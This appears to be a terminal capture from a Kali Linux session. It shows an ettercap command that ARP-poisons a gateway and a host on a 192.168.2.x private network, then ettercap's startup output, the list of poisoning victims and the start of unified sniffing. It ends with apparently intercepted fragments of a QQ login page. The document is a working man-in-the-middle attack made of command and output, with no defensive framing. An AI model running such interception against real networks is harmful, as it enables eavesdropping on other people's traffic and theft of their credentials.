 (zzl㉿kali)-[~]
$ sudo ettercap -T -M arp:remote /192.168.2.1// /192.168.2.102//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 00:15:5D:1A:01:22
192.168.2.101/255.255.255.0
fe80::215:5dff:fe1a:122/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.2.1 48:7D:2E:E0:27:66
GROUP 2 : 192.168.2.102 00:15:5D:1A:01:29
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Sun Aug 31 20:46:22 2025 [845743]
192.168.2.102:0 → 192.168.2.1:0 | (0)
QQ登录
快捷登录
472478